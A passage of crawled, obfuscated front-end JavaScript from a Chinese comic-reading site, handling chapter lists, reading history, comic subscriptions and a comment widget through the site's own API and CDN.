73\x70\x61\x6E\x3E\x3C\x2F\x70\x3E","\x62\x75\x79","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x69\x6E\x5F\x70\x72\x69\x63\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x5F\x62\x75\x79\x22\x3E\u5DF2\u8D2D\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x70\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x69\x6E\x5F\x70\x72\x69\x63\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x5F\x63\x6F\x69\x6E\x22\x3E","\u91D1\u5E01\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x70\x3E","\x3C\x2F\x6C\x69\x3E","\x69\x73\x4C\x6F\x67\x69\x6E","\x6D\x79\x53\x75\x62\x73\x63\x72\x69\x62\x65\x44\x61\x74\x61","\x70\x61\x72\x73\x65","\x2F\x61\x70\x69\x2F\x73\x75\x62\x73\x63\x72\x69\x62\x65\x2F\x61\x64\x64","\x63\x6F\x64\x65","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x79\x65\x72\x49\x63\x6F\x6E\x30\x31\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x70\x3E\u6F2B\u753B\u8BA2\u9605\u6210\u529F\x3C\x2F\x70\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x6F\x70\x61\x63\x69\x74\x79\x22\x3E\u5F53\u6F2B\u753B\u66F4\u65B0\u65F6\u6211\u4EEC\u5C06\u7B2C\u4E00\u65F6\u95F4\u63D0\u9192\u60A8\x3C\x2F\x70\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x79\x65\x72\x42\x74\x6E\x22\x20\x69\x64\x3D\x43\x61\x6E\x63\x65\x6C\x3E\u77E5\u9053\u4E86\x3C\x2F\x61\x3E","\x6F\x6E\x63\x6C\x69\x63\x6B","\x75\x6E\x53\x75\x62\x73\x63\x72\x69\x62\x65\x28","\x29","\u53D6\u6D88\u8BA2\u9605","\x23\x53\x75\x62\x73\x63\x72\x69\x62\x65","\x23\x6D\x79\x73\x75\x62\x5F","\u5DF2\u8BA2\u9605","\x23\x73\x75\x62\x6A\x65\x63\x74\x5F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x79\x65\x72\x49\x63\x6F\x6E\x30\x36\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x70\x3E\u8BA2\u9605\u5931\u8D25\x3C\x2F\x70\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x6F\x70\x61\x63\x69\x74\x79\x22\x3E\u60A8\u5DF2\u7ECF\u8BA2\u9605\u8FC7\u4E86\uFF01\x3C\x2F\x70\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x79\x65\x72\x42\x74\x6E\x22\x20\x69\x64\x3D\x43\x61\x6E\x63\x65\x6C\x3E\u786E\u5B9A\x3C\x2F\x61\x3E","\x6D\x73\x67","\x6C\x6F\x67","\x72\x65\x73\x74\x50\x6F\x73\x74","\x2F\x6C\x6F\x67\x69\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x69\x6E\x74\x65\x72\x66\x61\x63\x65\x2E\x64\x6D\x7A\x6A\x2E\x63\x6F\x6D\x2F\x61\x70\x69\x2F\x73\x75\x62\x73\x63\x72\x69\x62\x65\x2F\x61\x64\x64\x4D\x75\x6C\x69\x74\x79","\x2E\x69\x74\x65\x6D\x42\x6F\x78","\x65\x71","\x6A\x73\x6F\x6E\x70","\x67\x65\x74","\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x73\x75\x63\x63\x65\x73\x73","\x72\x65\x73\x75\x6C\x74","\x63\x6F\x6D\x69\x63\x5F\x61\x72\x72","\x73\x75\x62\x5F\x69\x64","\x3C\x70\x3E","\x3C\x2F\x70\x3E","\x61\x6A\x61\x78","\x2F\x6C\x6F\x67\x69\x6E\x2E\x68\x74\x6D\x6C","\x69\x6E\x74\x72\x6F\x4E\x61\x6D\x65","\x63\x68\x61\x72\x61\x63\x74\x65\x72","\x6C\x65\x73\x73","\x2E\x74\x78\x74\x44\x65\x73\x63","\x68\x65\x69\x67\x68\x74","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2E\x2E\x2E","\x61\x6E\x69\x6D\x61\x74\x65","\x6F\x70\x65\x6E\x42\x74\x6E\x43","\x2E\x6F\x70\x65\x6E\x42\x74\x6E","\x6D\x6F\x72\x65","\x63\x6C\x69\x63\x6B","\x2E\x6F\x70\x65\x6E\x42\x74\x6E\x2C\x2E\x74\x78\x74\x44\x65\x73\x63","\x31\x30\x70\x78","\x63\x73\x73","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x23\x66\x66\x66"];var firstcharpetId=_0xed81[0];var firstComicId=_0xed81[0];var firstCharpetName=_0xed81[0];var jsonData=_0xed81[0];var sort={expanded:[],currSortType:_0xed81[0],needReverse:false,desc:function(_0x9ee7x6){var _0x9ee7x7=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[2]]()[_0xed81[1]];var _0x9ee7x8=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[2]]()[_0xed81[4]];var _0x9ee7x9=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[2]]()[_0xed81[5]];var _0x9ee7xa=_0x9ee7x6[0][_0xed81[3]][0][_0xed81[4]];firstcharpetId= _0x9ee7x7;firstComicId= _0x9ee7x8;firstCharpetName= _0x9ee7x9;m_global[_0xed81[6]]= _0x9ee7xa;$(_0xed81[9])[_0xed81[8]](_0xed81[7]);$(_0xed81[11])[_0xed81[10]](_0xed81[7]);var _0x9ee7xb=getRowDivHtmlStr(_0x9ee7x6,_0xed81[12]);if(_0x9ee7xb){$(_0xed81[14])[_0xed81[13]](_0x9ee7xb)}},asc:function(_0x9ee7x6){var _0x9ee7x7=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[15]]()[_0xed81[1]];var _0x9ee7x8=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[15]]()[_0xed81[4]];var _0x9ee7x9=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[15]]()[_0xed81[5]];var _0x9ee7xa=_0x9ee7x6[0][_0xed81[3]][0][_0xed81[4]];firstcharpetId= _0x9ee7x7;firstComicId= _0x9ee7x8;firstCharpetName= _0x9ee7x9;m_global[_0xed81[6]]= _0x9ee7xa;$(_0xed81[9])[_0xed81[10]](_0xed81[7]);$(_0xed81[11])[_0xed81[8]](_0xed81[7]);var _0x9ee7xb=getRowDivHtmlStr(_0x9ee7x6,_0xed81[16]);if(_0x9ee7xb){$(_0xed81[14])[_0xed81[13]](_0x9ee7xb)}},expand:function(_0x9ee7xc,_0x9ee7xd){sort[_0xed81[17]][_0x9ee7xd]= 1;var _0x9ee7xe=sort[_0xed81[18]];sort[_0xed81[18]]= false;var _0x9ee7xb=_0xed81[0];for(var _0x9ee7xf=0;_0x9ee7xf< jsonData[_0xed81[19]];_0x9ee7xf++){var _0x9ee7x10=jsonData[_0x9ee7xf];_0x9ee7xb+= getChaptersHtmlStr(_0x9ee7x10,_0x9ee7xf)};if(_0x9ee7xb){$(_0xed81[14])[_0xed81[13]](_0x9ee7xb)};sort[_0xed81[18]]= _0x9ee7xe}};function getRowDivHtmlStr(_0x9ee7x12,_0x9ee7x13){if(sort[_0xed81[20]]== _0x9ee7x13){return false};var _0x9ee7xb=_0xed81[0];for(var _0x9ee7xf=0;_0x9ee7xf< _0x9ee7x12[_0xed81[19]];_0x9ee7xf++){var _0x9ee7x10=_0x9ee7x12[_0x9ee7xf];_0x9ee7xb+= getChaptersHtmlStr(_0x9ee7x10,_0x9ee7xf)};sort[_0xed81[20]]= _0x9ee7x13;sort[_0xed81[18]]= true;return _0x9ee7xb}function getChaptersHtmlStr(_0x9ee7x15,_0x9ee7x16){var _0x9ee7xb=_0xed81[21];_0x9ee7xb+= _0x9ee7x15[_0xed81[22]];_0x9ee7xb+= _0xed81[23]+ _0x9ee7x15[_0xed81[3]][_0xed81[19]]+ _0xed81[24];_0x9ee7xb+= _0xed81[25];_0x9ee7xb+= _0xed81[26];var _0x9ee7x17=_0x9ee7x15[_0xed81[3]];if(sort[_0xed81[18]]){_0x9ee7x17[_0xed81[27]]()};var _0x9ee7x18=_0x9ee7x17[_0xed81[19]]> 11;var _0x9ee7x19=sort[_0xed81[17]][_0x9ee7x16];if(!_0x9ee7x19){_0x9ee7x17= _0x9ee7x17[_0xed81[28]](0,11)};for(var _0x9ee7xf=0;_0x9ee7xf< _0x9ee7x17[_0xed81[19]];_0x9ee7xf++){_0x9ee7xb+= getChapterHtmlStr(_0x9ee7x17[_0x9ee7xf])};if(!_0x9ee7x19&& _0x9ee7x18){_0x9ee7xb+= _0xed81[29]+ _0x9ee7x16+ _0xed81[30]};_0x9ee7xb+= _0xed81[31];return _0x9ee7xb}function chapterCookie(_0x9ee7xa,_0x9ee7x1b,_0x9ee7x1c,_0x9ee7x1d,_0x9ee7x1e,_0x9ee7x1f){var _0x9ee7x20= new Date();var _0x9ee7x21;if($(_0xed81[32])[_0xed81[19]]> 0){_0x9ee7x21= $(_0xed81[35])[_0xed81[34]](_0xed81[33])}else {_0x9ee7x21= _0x9ee7x1e};var _0x9ee7x22;if($(_0xed81[36])[_0xed81[19]]> 0){_0x9ee7x22= $(_0xed81[36])[_0xed81[37]]()}else {_0x9ee7x22= _0x9ee7x1f};if(localStorage[_0xed81[38]]== undefined){var _0x9ee7x23={};_0x9ee7x23[_0x9ee7xa]= _0x9ee7x1b;_0x9ee7x23[_0xed81[6]]= _0x9ee7xa;_0x9ee7x23[_0xed81[39]]= _0x9ee7x1b;_0x9ee7x23[_0xed81[40]]= _0x9ee7x22;_0x9ee7x23[_0xed81[41]]= _0x9ee7x1d;_0x9ee7x23[_0xed81[42]]= _0x9ee7x21;_0x9ee7x23[_0xed81[43]]= _0x9ee7x1c;_0x9ee7x23[_0xed81[44]]= _0x9ee7x20.Format(_0xed81[45]);localStorage[_0xed81[38]]= JSON[_0xed81[46]]([_0x9ee7x23])}else {var _0x9ee7x24=$[_0xed81[47]](localStorage[_0xed81[38]]);var _0x9ee7x25=false;for(var _0x9ee7xf=0;_0x9ee7xf< _0x9ee7x24[_0xed81[19]];_0x9ee7xf++){var _0x9ee7xc=_0x9ee7x24[_0x9ee7xf];if(_0x9ee7xc[_0x9ee7xa]){_0x9ee7xc[_0x9ee7xa]= _0x9ee7x1b;_0x9ee7xc[_0xed81[6]]= _0x9ee7xa;_0x9ee7xc[_0xed81[39]]= _0x9ee7x1b;_0x9ee7xc[_0xed81[43]]= _0x9ee7x1c;_0x9ee7xc[_0xed81[41]]= _0x9ee7x1d;_0x9ee7xc[_0xed81[44]]= _0x9ee7x20.Format(_0xed81[45]);_0x9ee7x25= true;break}};if(!_0x9ee7x25){var _0x9ee7x23={};_0x9ee7x23[_0x9ee7xa]= _0x9ee7x1b;_0x9ee7x23[_0xed81[6]]= _0x9ee7xa;_0x9ee7x23[_0xed81[39]]= _0x9ee7x1b;_0x9ee7x23[_0xed81[42]]= _0x9ee7x21;_0x9ee7x23[_0xed81[40]]= _0x9ee7x22;_0x9ee7x23[_0xed81[41]]= _0x9ee7x1d;_0x9ee7x23[_0xed81[43]]= _0x9ee7x1c;_0x9ee7x23[_0xed81[44]]= _0x9ee7x20.Format(_0xed81[45]);_0x9ee7x24[_0xed81[48]](_0x9ee7x23)};localStorage[_0xed81[38]]= JSON[_0xed81[46]](_0x9ee7x24)}}function isRead(){if(localStorage[_0xed81[38]]){var _0x9ee7x27=false;var _0x9ee7x24=$[_0xed81[47]](localStorage[_0xed81[38]]);for(var _0x9ee7xf=0;_0x9ee7xf< _0x9ee7x24[_0xed81[19]];_0x9ee7xf++){var _0x9ee7x28=_0x9ee7x24[_0x9ee7xf][_0xed81[6]];if(_0x9ee7x28== firstComicId){$(_0xed81[50])[_0xed81[13]](_0xed81[49]);$(_0xed81[50])[_0xed81[34]](_0xed81[51],(m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[54]+ _0x9ee7x24[_0x9ee7xf][_0xed81[6]]+ _0xed81[53]+ _0x9ee7x24[_0x9ee7xf][_0xed81[39]]);_0x9ee7x27= true;break}};if(!_0x9ee7x27){$(_0xed81[50])[_0xed81[13]](_0xed81[55]);$(_0xed81[50])[_0xed81[34]](_0xed81[51],(m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[54]+ firstComicId+ _0xed81[53]+ firstcharpetId)}}else {$(_0xed81[50])[_0xed81[13]](_0xed81[55]);$(_0xed81[50])[_0xed81[34]](_0xed81[51],(m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[54]+ firstComicId+ _0xed81[53]+ firstcharpetId)}}function getChapterHtmlStr(_0x9ee7x2a){var _0x9ee7x2b=(m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[54]+ _0x9ee7x2a[_0xed81[4]]+ _0xed81[53]+ _0x9ee7x2a[_0xed81[1]];var _0x9ee7x2c=[_0x9ee7x2a[_0xed81[4]],_0x9ee7x2a[_0xed81[1]]];var _0x9ee7xb=_0xed81[56];_0x9ee7xb+= _0xed81[57]+ _0x9ee7x2a[_0xed81[58]]+ _0xed81[59];_0x9ee7xb+= _0xed81[60]+ _0x9ee7x2b+ _0xed81[61]+ _0x9ee7x2a[_0xed81[4]]+ _0xed81[62]+ _0x9ee7x2a[_0xed81[1]]+ _0xed81[63]+ _0x9ee7x2a[_0xed81[5]]+ _0xed81[64];_0x9ee7xb+= _0x9ee7x2a[_0xed81[5]];if(_0x9ee7x2a[_0xed81[65]]<= 0&& _0x9ee7x2a[_0xed81[66]]== 0){_0x9ee7xb+= _0xed81[67]};_0x9ee7xb+= _0xed81[68]+ _0x9ee7x2a[_0xed81[69]]+ _0xed81[70];_0x9ee7xb+= _0xed81[71];if(_0x9ee7x2a[_0xed81[65]]> 0){_0x9ee7xb+= _0xed81[72]}else {if(_0x9ee7x2a[_0xed81[73]]> 0){_0x9ee7xb+= _0xed81[74]}else {_0x9ee7xb+= _0xed81[75]+ _0x9ee7x2a[_0xed81[66]]+ _0xed81[76]}};_0x9ee7xb+= _0xed81[77];return _0x9ee7xb}function addSubscribe(_0x9ee7x2e){UserCookie();if(m_global[_0xed81[78]]== true){var _0x9ee7x2f=undefined;if(localStorage[_0xed81[79]]){_0x9ee7x2f= JSON[_0xed81[80]](localStorage[_0xed81[79]])}else {_0x9ee7x2f= []};var _0x9ee7x2b=_0xed81[81];T[_0xed81[101]](_0x9ee7x2b,{comic_id:_0x9ee7x2e,sub_type:0},function(_0x9ee7x30){if(_0x9ee7x30[_0xed81[82]]== 0){var _0x9ee7x31=_0xed81[0];_0x9ee7x31+= _0xed81[83];_0x9ee7x31+= _0xed81[84];_0x9ee7x31+= _0xed81[85];_0x9ee7x31+= _0xed81[86];openwindow(_0x9ee7x31);var _0x9ee7x32={};_0x9ee7x32[_0xed81[4]]= _0x9ee7x2e;_0x9ee7x2f[_0xed81[48]](_0x9ee7x32);localStorage[_0xed81[79]]= JSON[_0xed81[46]](_0x9ee7x2f);$(_0xed81[91])[_0xed81[13]](_0xed81[90])[_0xed81[34]](_0xed81[87],_0xed81[88]+ _0x9ee7x2e+ _0xed81[89]);$(_0xed81[92]+ _0x9ee7x2e)[_0xed81[13]](_0xed81[90])[_0xed81[34]](_0xed81[87],_0xed81[88]+ _0x9ee7x2e+ _0xed81[89]);$(_0xed81[94]+ _0x9ee7x2e)[_0xed81[13]](_0xed81[93])[_0xed81[34]](_0xed81[87],_0xed81[0])}else {if(_0x9ee7x30[_0xed81[82]]== 809){var _0x9ee7x31=_0xed81[0];_0x9ee7x31+= _0xed81[95];_0x9ee7x31+= _0xed81[96];_0x9ee7x31+= _0xed81[97];_0x9ee7x31+= _0xed81[98];openwindow(_0x9ee7x31);$(_0xed81[91])[_0xed81[13]](_0xed81[90])[_0xed81[34]](_0xed81[87],_0xed81[88]+ _0x9ee7x2e+ _0xed81[89]);$(_0xed81[92]+ _0x9ee7x2e)[_0xed81[13]](_0xed81[90])[_0xed81[34]](_0xed81[87],_0xed81[88]+ _0x9ee7x2e+ _0xed81[89]);$(_0xed81[94]+ _0x9ee7x2e)[_0xed81[13]](_0xed81[93])[_0xed81[34]](_0xed81[87],_0xed81[0]);var _0x9ee7x32={};_0x9ee7x32[_0xed81[4]]= _0x9ee7x2e;_0x9ee7x2f[_0xed81[48]](_0x9ee7x32);localStorage[_0xed81[79]]= JSON[_0xed81[46]](_0x9ee7x2f)}}},function(){console[_0xed81[100]](resjson[_0xed81[99]])})}else {location[_0xed81[51]]= (m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[102]}}function addSubscribeAll(){UserCookie();if(m_global[_0xed81[78]]== true){var _0x9ee7x2f=JSON[_0xed81[80]](localStorage[_0xed81[79]]);var _0x9ee7x2b=_0xed81[103]+ domain_name+ _0xed81[104];var _0x9ee7x34=[];for(var _0x9ee7xf=0;_0x9ee7xf< $(_0xed81[105])[_0xed81[19]];_0x9ee7xf++){var _0x9ee7x35={};var _0x9ee7x36=$(_0xed81[105])[_0xed81[106]](_0x9ee7xf)[_0xed81[34]](_0xed81[1]);_0x9ee7x35[_0x9ee7x36]= 0;_0x9ee7x34[_0xed81[48]](_0x9ee7x35)};var _0x9ee7x37=JSON[_0xed81[46]](_0x9ee7x34);$[_0xed81[116]]({url:_0x9ee7x2b,dataType:_0xed81[107],type:_0xed81[108],async:false,cache:false,jsonp:_0xed81[109],jsonpCallback:_0xed81[110],data:{jsonData:_0x9ee7x37},success:function(_0x9ee7x38){if(_0x9ee7x38[_0xed81[111]]== 1000){for(subid_i= 0;subid_i< _0x9ee7x38[_0xed81[112]][_0xed81[19]];subid_i++){for(attr_id= 0;attr_id< $(_0xed81[105])[_0xed81[19]];attr_id++){var _0x9ee7x39=$(_0xed81[105])[_0xed81[106]](attr_id)[_0xed81[34]](_0xed81[1]);if(_0x9ee7x39== _0x9ee7x38[_0xed81[112]][subid_i]){var _0x9ee7x32={};_0x9ee7x32[_0xed81[113]]= _0x9ee7x39;_0x9ee7x2f[_0xed81[48]](_0x9ee7x32);localStorage[_0xed81[79]]= JSON[_0xed81[46]](_0x9ee7x2f);$(_0xed81[94]+ _0x9ee7x39)[_0xed81[13]](_0xed81[93]);$(_0xed81[94]+ _0x9ee7x39)[_0xed81[34]](_0xed81[87],_0xed81[0]);break}}};var _0x9ee7x31=_0xed81[0];_0x9ee7x31+= _0xed81[83];_0x9ee7x31+= _0xed81[114]+ _0x9ee7x38[_0xed81[99]]+ _0xed81[115];_0x9ee7x31+= _0xed81[85];_0x9ee7x31+= _0xed81[86];openwindow(_0x9ee7x31)}}})}else {location[_0xed81[51]]= (m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[117]}}function initIntroData(_0x9ee7x6){jsonData= _0x9ee7x6;sort[_0xed81[16]](_0x9ee7x6);isRead();UserCookie();if(m_global[_0xed81[78]]){isSubscribe(firstComicId)}}$(function(){m_global[_0xed81[119]](_0xed81[118],8);var _0x9ee7x3b=_0xed81[120];var _0x9ee7x3c=$(_0xed81[121])[_0xed81[37]]()[_0xed81[19]];var _0x9ee7x3d=50;if(_0x9ee7x3c> _0x9ee7x3d){var _0x9ee7x3e=$(_0xed81[121])[_0xed81[37]]();var _0x9ee7x3f=$(_0xed81[121])[_0xed81[122]]();var _0x9ee7x40=_0x9ee7x3e[_0xed81[123]](0,_0x9ee7x3d)+ _0xed81[124];$(_0xed81[121])[_0xed81[13]](_0x9ee7x40);var _0x9ee7x41=$(_0xed81[121])[_0xed81[122]]();$(_0xed81[130])[_0xed81[129]](function(){if(_0x9ee7x3b== _0xed81[120]){$(_0xed81[121])[_0xed81[122]](_0x9ee7x41)[_0xed81[37]](_0x9ee7x3e)[_0xed81[125]]({height:_0x9ee7x3f});$(_0xed81[127])[_0xed81[10]](_0xed81[126]);_0x9ee7x3b= _0xed81[128]}else {$(_0xed81[121])[_0xed81[122]](_0x9ee7x3f)[_0xed81[37]](_0x9ee7x40)[_0xed81[125]]({height:_0x9ee7x41});$(_0xed81[127])[_0xed81[8]](_0xed81[126]);_0x9ee7x3b= _0xed81[120]}})}else {$(_0xed81[127])[_0xed81[132]](_0xed81[133],_0xed81[134])[_0xed81[132]](_0xed81[122],_0xed81[131])}})

--- FILE ---
content_type: application/javascript
request_url: https://www.niumh.com/hanman/static/dist/ppm/js/mobile_New_Comment2_17.3.js?v=20180830
body_size: 8600
content:
var _0x5b9b=["","\x69\x6D\x67\x4C\x6F\x61\x64","\x66\x6E","\x2E\x69\x6D\x67\x4C\x6F\x61\x64","\x65\x78\x74\x65\x6E\x64","\x69\x6D\x67\x45\x6C\x65","\x66\x69\x6E\x64","\x6C\x65\x6E\x67\x74\x68","\x73\x72\x63","\x61\x74\x74\x72","\x70\x75\x73\x68","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x49\x6D\x61\x67\x65","\x63\x73\x73","\x73\x6C\x69\x63\x65","\x72\x65\x70\x6C\x61\x63\x65","\x65\x61\x63\x68","\x3C\x69\x6D\x67\x3E","\x6F\x6E\x6C\x6F\x61\x64","\x67\x65\x74","\x63\x61\x6C\x6C\x42\x61\x63\x6B","\x23\x43\x6F\x6D\x6D\x65\x6E\x74\x5F\x6D\x5F\x42\x6F\x78","\u65E0\u8BC4\u8BBA\u8F7D\u5165\x64\x69\x76","\x6C\x6F\x67","\x3C\x6C\x69\x6E\x6B\x20\x72\x65\x6C\x3D\x22\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x63\x73\x73\x22\x20\x68\x72\x65\x66\x3D\x22","\x63\x64\x6E\x53\x74\x61\x74\x69\x63\x52\x6F\x6F\x74","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x63\x73\x73\x2F\x73\x77\x69\x70\x65\x72\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x22\x3E\x3C\x6C\x69\x6E\x6B\x20\x72\x65\x6C\x3D\x22\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x63\x73\x73\x22\x20\x68\x72\x65\x66\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x63\x73\x73\x2F\x6D\x6F\x62\x69\x6C\x65\x5F\x6E\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x32\x5F\x31\x37\x2E\x33\x2E\x63\x73\x73\x22\x3E\x20\x20\x3C\x73\x63\x72\x69\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x6A\x73\x2F\x73\x77\x69\x70\x65\x72\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x68\x74\x74\x70\x3A\x2F\x2F","\x68\x6F\x73\x74","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x2F\x69\x6D\x61\x67\x65\x73","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x74\x65\x73\x74","\x6F\x70\x65\x72\x61","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x65\x77\x73\x6D\x61\x69\x6E\x5F\x72\x65\x76\x69\x65\x77\x22\x20\x69\x64\x3D\x22\x43\x6F\x6D\x6D\x65\x6E\x74\x5F\x6D\x61\x69\x6E\x22\x3E\x20\x3C\x61\x20\x6E\x61\x6D\x65\x3D\x22\x63\x6F\x6D\x6D\x22\x3E\x3C\x2F\x61\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x65\x77\x73\x48\x6F\x74\x22\x3E\x3C\x61\x20\x6E\x61\x6D\x65\x3D\x22\x63\x6F\x6D\x6D\x22\x3E\x3C\x2F\x61\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x74\x69\x6C\x22\x3E\u70ED\u95E8\u8BC4\u8BBA\x3C\x2F\x68\x33\x3E\x3C\x75\x6C\x3E\x3C\x2F\x75\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x61\x72\x74\x4C\x69\x6E\x65\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x65\x77\x73\x41\x6C\x6C\x22\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x74\x69\x6C\x22\x3E\u6700\u65B0\u8BC4\u8BBA\x3C\x2F\x68\x33\x3E\x3C\x75\x6C\x3E\x20\x3C\x2F\x75\x6C\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x76\x69\x65\x77\x5F\x62\x74\x6D\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x6C\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x69\x64\x74\x68\x3A\x37\x35\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x35\x70\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x66\x6C\x6F\x61\x74\x3A\x6C\x65\x66\x74\x3B\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x6F\x6D\x6D\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x72\x65\x76\x69\x65\x77\x33\x2E\x70\x6E\x67\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x36\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x31\x22\x3E\x3C\x73\x70\x61\x6E\x3E\x31\x31\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x6C\x20\x66\x6F\x63\x75\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6C\x6F\x61\x74\x3A\x6C\x65\x66\x74\x3B\x22\x3E\u5410\u69FD\u6765\u4E00\u53D1\x2E\x2E\x2E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x69\x64\x65\x22\x20\x69\x64\x3D\x22\x72\x65\x70\x6C\x79\x65\x66\x66\x22\x3E\u53D1\u8868\u6210\u529F\x20\x21\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x73\x6B\x20\x68\x69\x64\x65\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70\x20\x68\x69\x64\x65\x22\x3E\x3C\x74\x65\x78\x74\x61\x72\x65\x61\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x30\x30\x30\x22\x20\x6E\x61\x6D\x65\x3D\x22\x74\x65\x78\x74\x61\x72\x65\x61\x64\x69\x76\x22\x3E\x3C\x2F\x74\x65\x78\x74\x61\x72\x65\x61\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x69\x73\x69\x62\x6C\x69\x74\x79\x22\x3E\u8BF7\u8F93\u5165\u8BC4\u8BBA\u5185\u5BB9\x2E\x2E\x2E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x65\x78\x74\x5F\x6C\x65\x6E\x67\x74\x68\x22\x3E\x3C\x73\x70\x61\x6E\x3E\x30\x3C\x2F\x73\x70\x61\x6E\x3E\x2F\x31\x30\x30\x30\u5